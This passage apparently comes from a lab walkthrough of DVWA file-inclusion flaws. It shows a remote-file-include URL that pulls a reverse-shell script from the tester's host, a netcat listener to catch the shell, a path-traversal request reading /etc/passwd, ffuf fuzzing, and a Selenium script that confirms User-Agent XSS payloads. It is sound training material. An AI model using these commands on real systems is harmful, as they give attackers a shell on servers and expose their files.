If Python complains about not being able to bind to protected ports you need to run this incantation - then you don’t need to run python with sudo simply run the above command again. Principal of least privilege and all.
Now start the Netcat listener on port 443 in a different terminal window. Again you will need to run the incantation to allow Netcat to bind to protected ports.
1
sudo setcap 'cap_net_bind_service=+ep' $(realpath $(command -v nc))
Now start the listener.
1
nc -lvnp 443
 Example python and netcat listening

Now we are ready to execute the reverse shell. Back in the browser window make the URI look like this:
1
http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/fi/?page=http://192.168.56.200:80/revshell.php
Once you hit enter the page will get stuck in a loading loop.
 Example running revshell
Switch back to the terminal sessions and you should see the shell got caught.
 Example catching revshell remote file include
Now again since you have a reverse shell on the server you can do whatever you want. Remember the python server locally acts as a way to get the code we want to execute on the server, and then the netcat or nc will catch the network connection from the reverse shell if it runs correctly. Don’t forget to powerup the revshell.
curl
As with other curl requests we must log in to get the precious authenticated PHPSESSID
1
PHPSESSID=$(curl -s -c cookies.txt "http://tartarus-dvwa.home.arpa/DVWA/login.php" | grep -Eo "name='user_token' value='[^']*'" | cut -d"'" -f4 | xargs -I {} curl -s -c - -b cookies.txt -X POST "http://tartarus-dvwa.home.arpa/DVWA/login.php" -d "username=admin" -d "password=password" -d "user_token={}" -d "Login=Login" | grep -Eo [a-zA-Z0-9+]{26})
1
curl -L -b "security=low; PHPSESSID=${PHPSESSID}" "http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/fi/?page=../../../../../../../../../../../../../../etc/passwd"
 Example curl lfi
It is trivial to setup the Remote File Include like before and do the request via curl.
ffuf
We can test for the presence of a LFI with ffuf and a nice little wordlist provided by seclists
You will need to install the
seclistspackage for the wordlist to work
1
PHPSESSID=$(curl -s -c cookies.txt "http://tartarus-dvwa.home.arpa/DVWA/login.php" | grep -Eo "name='user_token' value='[^']*'" | cut -d"'" -f4 | xargs -I {} curl -s -c - -b cookies.txt -X POST "http://tartarus-dvwa.home.arpa/DVWA/login.php" -d "username=admin" -d "password=password" -d "user_token={}" -d "Login=Login" | grep -Eo [a-zA-Z0-9+]{26})
1
ffuf -u "http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/fi/?page=FUZZ" -mc 200 -fr "Warning" -r -b "security=low; PHPSESSID=${PHPSESSID}" -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
 Example ffuf output to test for lfi
ffuf + Python
Due to how ffuf (all terminal based tools, to my knowledge) works, it doesn’t execute JavaScript, so how do we match which requests worked and which failed? We could run a ffuf scan and manually check each response… BORING! Or we could employ some scripting. :) Needless to say I chose the latter, first we need to get the responses from the page we suspect is vulnerable.
You will need
chromedriverinstalled and theseleniumPython package. If you try apython3 -m pip install seleniumyou will get a warning from Python about being in an “externally-managed environment” if you run this in Kali, the amazing Jeff Geerling to the rescue. To install the correct Chromedriver runchromium --versionthen download the correct versionwget https://storage.googleapis.com/chrome-for-testing-public/<YOURVERSION>/linux64/chromedriver-linux64.zipthe URL should look something likehttps://storage.googleapis.com/chrome-for-testing-public/132.0.6834.159/linux64/chromedriver-linux64.zipthen unzip the package and “install” it with the following move command should take the file you just unzipped, ofcsudo mv -f ~/Downloads/chromedriver-linux64/chromedriver /usr/local/share/chromedriverand then make the symlinkssudo ln -s /usr/local/share/chromedriver /usr/local/bin/chromedriver && sudo ln -s /usr/local/share/chromedriver /usr/bin/chromedriverYou might also have tormthe existing symlinks.
Now we can fuzz the User-Agent with ffuf
1
mkdir ffufout
1
PHPSESSID=$(curl -s -c cookies.txt "http://tartarus-dvwa.home.arpa/DVWA/login.php" | grep -Eo "name='user_token' value='[^']*'" | cut -d"'" -f4 | xargs -I {} curl -s -c - -b cookies.txt -X POST "http://tartarus-dvwa.home.arpa/DVWA/login.php" -d "username=admin" -d "password=password" -d "user_token={}" -d "Login=Login" | grep -Eo [a-zA-Z0-9+]{26})
1
ffuf -u "http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/fi/?page=file3.php" -H "User-Agent: FUZZ" -mc 200 -r -b "security=low; PHPSESSID=${PHPSESSID}" -w /usr/share/wordlists/seclists/Fuzzing/XSS/human-friendly/XSS-BruteLogic.txt -od ffufout
 Example ffuf to fuzz user-agents
We direct the ffuf output to a directory we just made call ffufout/. Now you can have a look in the directory to make sure it worked.
 Example ffuf user-agent fuzz output dir
Now lets have a look at one of these files.
1
vi ffufout/YouIillHaveDiffrentHashesJustTabComplete
 Example output file
You can use
:qto exitvimwithout writing any changes.
We can now see what we’re dealing with. It seems ffuf adds metadata to the file that we’ll need to get rid of - everything above the <!DOCUMENT html> tag - if we want it to display nicely in a browser.
1
2
3
for file in ffufout/*; do
	mv "$file" "$file.html"
done
1
2
3
for file in ffufout/*.html; do
    sed -i '1,/<!DOCTYPE html>/ { /<!DOCTYPE html>/! s/^/<!-- /; /<!DOCTYPE html>/! s/$/ -->/ }' "$file"
done
Now save and run xsscheck.py script from the directory you’re in above ffufout/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
# Code generated in part by ChatGPT
import os
import time
import glob
import concurrent.futures
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.alert import Alert
from selenium.webdriver.chrome.options import Options
from tqdm import tqdm

directory = "./ffufout"  # Change this to your target directory

def create_driver():
    chrome_options = Options()
    chrome_options.add_argument("--headless")
    chrome_options.add_argument("--disable-gpu")
    chrome_options.add_argument("--no-sandbox")
    chrome_options.add_argument("--disable-dev-shm-usage")
    service = Service("/usr/bin/chromedriver")
    return webdriver.Chrome(service=service, options=chrome_options)

def check_xss(file_path):
    """Opens an HTML file in Selenium and checks for alert messages."""
    driver = create_driver()
    driver.get(f"file://{os.path.abspath(file_path)}")
    time.sleep(2)
    try:
        alert = Alert(driver)
        alert_text = alert.text
        alert.accept()
        driver.quit()
        return os.path.basename(file_path), alert_text
    except:
        driver.quit()
        return None

xss_vulnerable_files = []
html_files = glob.glob(os.path.join(directory, "*.html"))

with concurrent.futures.ThreadPoolExecutor() as executor:
    results = list(tqdm(executor.map(check_xss, html_files), total=len(html_files), desc="Checking files", unit="file"))
    xss_vulnerable_files = [res for res in results if res is not None]

if xss_vulnerable_files:
    print("XSS Successful in the following files:")
    for filename, alert_text in xss_vulnerable_files:
        print(f"- {filename} (Alert: {alert_text})")
else:
    print("No XSS vulnerabilities detected.")
1
python3 xsscheck.py
 Example output of xsscheck.py
Now you can see what requests were successful. grep the User-Agent value in any of the files to see what payload worked.
 Example grep for user-agent xss
You can confirm it works with
1
chromium ffufout/52e52d49beeeed603c67bbdeee247b8b.html
 Example dvwa fi user-agent xss in chromium
Side Channel: Got Your Nose User-Agent


As mentioned previously, file3.php displays the User-Agent. This is one of those “undocumented” bugs.
Example file3.php contents again
Since we control this value, we can make it… anything we damn well please! Technically in a normal app we’d also control the username - might give you some ideas.
Burp Suite

For ease of use Burp Suite (or just burp) is the most effective tool to send, alter, and render the results. This can be done with curl but you’d have to render the returned html. If you are just getting started with burp I recommend the FoxyProxy Firefox addon, configure it to have a profile with settings like this:
 Example firefox foxyproxy setup
Now select that profile before you open burp if you are going to be doing regular web browsing with the proxy running I’d also recommend you install the Burpsuit root CA. Now we can intercept requests to and from the server.
Start up burp and go to the ‘Proxy’ tab to enable the interception.
 Example turn on the proxy to intercept requests
Make sure you have the FoxyProxy profile selected
Now switch back to the browser and go to http://tartarus-dvwa.home.arpa/DVWA/login.php the burp window will now pop up.
